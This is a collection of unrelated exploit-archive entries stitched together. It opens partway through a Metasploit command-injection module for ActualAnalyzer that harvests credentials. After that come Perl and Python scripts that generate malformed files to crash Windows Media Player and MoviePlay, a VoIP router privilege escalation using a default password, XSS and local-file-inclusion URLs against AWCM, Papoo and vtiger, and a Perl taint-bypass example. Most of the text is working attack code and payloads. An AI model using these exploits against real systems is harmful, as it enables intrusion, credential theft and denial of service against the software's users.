'act' => 'vis_grpg',
'tint' => 'total',
'grpg' => '201',
'cp_vst' => 'on',
'cp_hst' => 'on',
'cp_htst' => 'on',
'cp_reps' => 'y',
'tab_sort' => '1_1'
}
)
if !res
vprint_error("#{peer} - Connection failed")
elsif /<option value="?[\d]+"?[^>]*>Page: https?:\/\/(?<analytics_host>[^\/^<]+)/ =~ res.body
vprint_good("#{peer} - Found analytics host: #{analytics_host}")
return analytics_host
else
vprint_status("#{peer} - Could not find any hosts on view.php")
end
nil
end
#
# Try to retrieve a valid analytics host from code.php unauthenticated
#
def get_analytics_host_code
analytics_host = nil
res = send_request_cgi(
'uri' => normalize_uri(target_uri.path, 'code.php'),
'vars_get' => {
'pid' => '1'
}
)
if !res
vprint_error("#{peer} - Connection failed")
elsif res.code == 200 && /alt='ActualAnalyzer' src='https?:\/\/(?<analytics_host>[^\/^']+)/ =~ res.body
vprint_good("#{peer} - Found analytics host: #{analytics_host}")
return analytics_host
else
vprint_status("#{peer} - Could not find any hosts on code.php")
end
nil
end
#
# Try to retrieve a valid analytics host from admin.php with creds
#
def get_analytics_host_admin
analytics_host = nil
user = datastore['USERNAME']
pass = datastore['PASSWORD']
res = send_request_cgi(
'method' => 'POST',
'uri' => normalize_uri(target_uri.path, 'admin.php'),
'vars_post' => {
'uname' => user,
'passw' => pass,
'id_h' => '',
'listp' => '',
'act_h' => '',
'oldact' => 'pages',
'tint_h' => '',
'extact_h' => '',
'param_h' => '',
'param2_h' => '',
'home_pos' => '',
'act' => 'dynhtml',
'set.x' => '11',
'set.y' => '11'
}
)
if !res
vprint_error("#{peer} - Connection failed")
elsif res.code == 200 && res.body =~ />Login</
vprint_status("#{peer} - Login failed.")
elsif res.code == 200 && /alt='ActualAnalyzer' src='https?:\/\/(?<analytics_host>[^\/^']+)/ =~ res.body
vprint_good("#{peer} - Found analytics host: #{analytics_host}")
print_good("#{peer} - Login successful! (#{user}:#{pass})")
service_data = {
address: Rex::Socket.getaddress(rhost, true),
port: rport,
service_name: (ssl ? 'https' : 'http'),
protocol: 'tcp',
workspace_id: myworkspace_id
}
credential_data = {
origin_type: :service,
module_fullname: fullname,
private_type: :password,
private_data: pass,
username: user
}
credential_data.merge!(service_data)
credential_core = create_credential(credential_data)
login_data = {
core: credential_core,
last_attempted_at: DateTime.now,
status: Metasploit::Model::Login::Status::SUCCESSFUL
}
login_data.merge!(service_data)
create_credential_login(login_data)
return analytics_host
else
vprint_status("#{peer} - Could not find any hosts on admin.php")
end
nil
end
def execute_command(cmd, opts = { analytics_host: vhost })
vuln_cookies = %w(anw anm)
res = send_request_cgi(
'uri' => normalize_uri(target_uri.path, 'aa.php'),
'vars_get' => { 'anp' => opts[:analytics_host] },
'cookie' => "ant=#{cmd}; #{vuln_cookies.sample}=#{rand(100...999)}.`$cot`"
)
if !res
fail_with(Failure::TimeoutExpired, "#{peer} - Connection timed out")
elsif res.code == 302 && res.headers['Content-Type'] =~ /image/
print_good("#{peer} - Payload sent successfully")
return true
elsif res.code == 302 && res.headers['Location'] =~ /error\.gif/
vprint_status("#{peer} - Host '#{opts[:analytics_host]}' is not monitored by ActualAnalyzer.")
elsif res.code == 200 && res.body =~ /Admin area<\/title>/
fail_with(Failure::Unknown, "#{peer} - ActualAnalyzer is not installed. Try installing first.")
else
fail_with(Failure::Unknown, "#{peer} - Something went wrong")
end
nil
end
def exploit
return unless check == Exploit::CheckCode::Vulnerable
analytics_hosts = []
if datastore['ANALYZER_HOST'].blank?
analytics_hosts << get_analytics_host_code
analytics_hosts << get_analytics_host_view
analytics_hosts << get_analytics_host_admin
analytics_hosts << vhost
analytics_hosts << '127.0.0.1'
analytics_hosts << 'localhost'
else
analytics_hosts << datastore['ANALYZER_HOST']
end
analytics_hosts.uniq.each do |host|
next if host.nil?
vprint_status("#{peer} - Trying hostname '#{host}' - Sending payload (#{payload.encoded.length} bytes)...")
break if execute_command(payload.encoded, analytics_host: host)
end
end
end
source: https://www.securityfocus.com/bid/47112/info
Microsoft Windows Media Player is prone to a buffer-overflow vulnerability because it fails to perform adequate boundary checks on user-supplied data.
Attackers may leverage this issue to execute arbitrary code in the context of the application. Failed attacks will cause denial-of-service conditions.
Microsoft Windows Media Player 11.0.5721.5145 is vulnerable; other versions may also be affected.
#!/usr/bin/perl
#(+)Exploit Title: Windows Media player 11.0.5721.5145 Buffer overflow/DOS Exploit
#(+)Software : Windows Media player
#(+)Version : 11.0.5721.5145
#(+)Tested On : WIN-XP SP3
#(+) Date : 31.03.2011
#(+) Hour : 13:37
#Similar Bug was found by cr4wl3r in MediaPlayer Classic
system("color 6");
system("title Windows Media player 11.0.5721.5145 Buffer overflow/DOS Exploit");
print "
_______________________________________________________________________
(+)Exploit Title: Windows Media player 11.0.5721.5145 Buffer overflow/DOS Exploit
(+) Software : Windows Media player
(+) Version : 11.0.5721.5145
(+) Tested On : WIN-XP SP3
(+) Date : 31.03.2011
(+) Hour : 13:37 PM
____________________________________________________________________\n ";
sleep 2;
system("cls");
system("color 2");
print "\nGenerating the exploit file !!!";
sleep 2;
print "\n\nWMPExploit.avi file generated!!";
sleep 2;
$theoverflow = "\x4D\x54\x68\x64\x00\x00\x00\x06\x00\x00\x00\x00\x00\x00";
open(file, "> WMPExploit.avi");
print (file $theoverflow);
print "\n\n(+) Done!\n
(+) Now Just open WMPExplot.avi with Windows Media player and Kaboooommm !! ;) \n
(+) Most of the times there is a crash\n whenever you open the folder where the WMPExploit.avi is stored :D \n";
sleep 3;
system("cls");
sleep 1;
system("color C");
print "\n\n\n########################################################################\n
(+)Exploit Coded by: ^Xecuti0N3r\n
(+)^Xecuti0N3r: E-mail : xecuti0n3r@yahoo.com \n
(+)Special Thanks to: MaxCaps, d3M0l!tioN3r & aNnIh!LatioN3r \n
########################################################################\n\n";
system("pause");
####################################################################
#
# Exploit Title: CIK Telecom VoIP router SVG6000RW Privilege Escalation and Command Execution
# Date: 2014/12/10
# Exploit Author: Chako
# Vendor Homepage: https://www.ciktel.com/
#
####################################################################
Description:
CIK Telecom VoIP router SVG6000RW has a Privilege Escalation vulnerabilitie
and can lead to Command Execution.
Exploit:
1) Login as a normal user
Default Username: User Password:cikvoip
2) change URL to http://URL/adm/system_command.asp
and now u can run commands.
Example:
Command: ls /etc_rw/web
Result:
internet
cgi-bin
homemode_conf.asp
menu-en.swf
wireless
md5.js
hotelmode_conf.asp
waitAndReboot.asp
graphics
menu.swf
getMac.asp
quickconfig.asp
javascript
firewall
home.asp
customermode_conf.asp
wait.asp
station
login.asp
main.css
overview.asp
style
voip
lang
wps
usb
adm
source: https://www.securityfocus.com/bid/47126/info
AWCM is prone to a cross-site scripting vulnerability because it fails to properly sanitize user-supplied input before using it in dynamically generated content.
An attacker may leverage this issue to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This can allow the attacker to steal cookie-based authentication credentials and launch other attacks.
AWCM 2.2 and prior versions are vulnerable.
http://www.example.com/awcm/search.php?search=<script>alert("SecPod-XSS-Test")</script>&where=all
source: https://www.securityfocus.com/bid/47124/info
Perl is prone to a security-bypass weakness that occurs when laundering tainted input.
Attackers can leverage this issue to bypass security checks in perl applications that rely on TAINT mode protection functionality. This opens such applications up to potential attacks that take advantage of the software's failure to properly sanitize user-supplied input.
The following example input is available:
> perl -Te 'use Scalar::Util qw(tainted); $t=$0; $u=lc($t); printf("%d,%d\n",tainted($t),tainted($u))'
> perl -Te 'use Scalar::Util qw(tainted); $t=$0; $u=lc($t); printf("%d,%d\n",tainted($t),tainted($u))'
source: https://www.securityfocus.com/bid/47111/info
MoviePlay is prone to a buffer-overflow vulnerability because it fails to perform adequate boundary checks on user-supplied data.
Attackers may leverage this issue to execute arbitrary code in the context of the application. Failed attacks will cause denial-of-service conditions.
MoviePlay 4.82 is vulnerable; other versions may also be affected.
#!/usr/bin/python
#(+)Exploit Title: Movie Player v4.82 0Day Buffer overflow/DOS Exploit
#(+)Software Link: http://www.movieplay.org/download.php
#(+)Software : Movie Player
#(+)Version : v4.82
#(+)Tested On : WIN-XP SP3
#(+) Date : 31.03.2011
#(+) Hour : 3:37 PM
#Similar Bug was found by cr4wl3r in MediaPlayer Classic
print " _______________________________________________________________________";
print "(+)Exploit Title: Movie Player v4.82 0Day Buffer overflow/DOS Exploit";
print "(+) Software Link: http://www.movieplay.org/download.php";
print "(+) Software : Movie Player";
print "(+) Version : v4.82";
print "(+) Tested On : WIN-XP SP3";
print "(+) Date : 31.03.2011";
print "(+) Hour : 13:37 PM ";
print "____________________________________________________________________\n ";
import time
time.sleep (2);
print "\nGenerating the exploit file !!!";
time.sleep (2);
print "\n\nMoviePlayerExploit.avi file generated!!";
time.sleep (2);
ExploitLocation = "C:\\MoviePlayerExploit.avi"
f = open(ExploitLocation, "wb")
memoryloc ='\x4D\x54\x68\x64\x00\x00\x00\x06\x00\x00\x00\x00\x00\x00';
f.write(memoryloc)
f.close()
print "\n\n(+) Done!\n";
print "(+) Now Just open MoviePlayerExploit.avi with Movie Player and Kaboooommm !! ;) \n";
print "(+) Most of the times there is a crash\n whenever you open the folder where the MoviePlayerExploit.avi is stored :D \n";
time.sleep (2);
time.sleep (1);
print "\n\n\n########################################################################\n (+)Exploit Coded by: ^Xecuti0N3r & d3M0l!tioN3r \n";
print "(+)^Xecuti0N3r: E-mail \n";
print "(+)d3M0l!tioN3r: E-mail \n";
print "(+)Special Thanks to: MaxCaps & aNnIh!LatioN3r \n";
print "########################################################################\n\n";
time.sleep (4);
Advisory: Persistent XSS Vulnerability in CMS Papoo Light v6
Advisory ID: SROEADV-2014-01
Author: Steffen Rösemann
Affected Software: CMS Papoo Version 6.0.0 Rev. 4701
Vendor URL: http://www.papoo.de/
Vendor Status: fixed
CVE-ID: -
==========================
Vulnerability Description:
==========================
The CMS Papoo Light Version has a persistent XSS vulnerability in its guestbook functionality and in its user-registration functionality.
==================
Technical Details:
==================
XSS-Vulnerability #1:
Papoo Light CMS v6 provides the functionality to post comments on a guestbook via the following url: http://{target-url}/guestbook.php?menuid=6.
The input fields with the id „author“ is vulnerable to XSS which gets stored in the database and makes that vulnerability persistent.
Payload-Examples:
<img src='n' onerror=“javascript:alert('XSS')“ >
<iframe src=“some_remote_source“></iframe>
XSS-Vulnerability #2:
People can register themselves on Papoo Light v6 CMS at http://{target-url}/account.php?menuid=2. Instead of using a proper username, an attacker can inject HTML and/or JavaScriptcode on the username input-field.
Code gets written to the database backend then. Attacker only has to confirm his/her e-mail address to be able to login and spread the code by posting to the forum or the guestbook where the username is displayed.
Payload-Examples:
see above (XSS #1)
=========
Solution:
=========
Update to the latest version
====================
Disclosure Timeline:
====================
13-Dec-2014 – found XSS #1
13-Dec-2014 - informed the developers (XSS #1)
14-Dec-2014 – found XSS #2
14-Dec-2014 – informed the developers (XSS #2)
15-Dec-2014 - release date of this security advisory
15-Dec-2014 - response and fix by vendor
15-Dec-2014 - post on BugTraq
========
Credits:
========
Vulnerability found and advisory written by Steffen Rösemann.
===========
References:
===========
http://www.papoo.de/
http://sroesemann.blogspot.de
source: https://www.securityfocus.com/bid/47263/info
vtiger CRM is prone to a local file-include vulnerability because it fails to properly sanitize user-supplied input.
An attacker can exploit this vulnerability to obtain potentially sensitive information and execute arbitrary local scripts in the context of the webserver process. This may allow the attacker to compromise the application and the underlying computer; other attacks are also possible.
vtiger CRM 5.2.1 is vulnerable; other versions may also be affected.
http://www.example.com/vtigercrm/modules/com_vtiger_workflow/sortfieldsjson.php?module_name=..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fwindows%2fwin.ini%00




